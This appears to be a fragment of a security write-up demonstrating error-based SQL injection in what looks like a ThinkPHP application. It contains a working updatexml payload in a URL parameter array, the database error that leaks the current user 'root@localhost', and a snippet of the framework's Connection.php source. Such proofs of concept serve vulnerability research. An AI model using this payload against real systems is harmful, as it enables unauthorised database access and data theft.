 localhost:8000/index/index/index?username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'root@localhost~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }
红日安全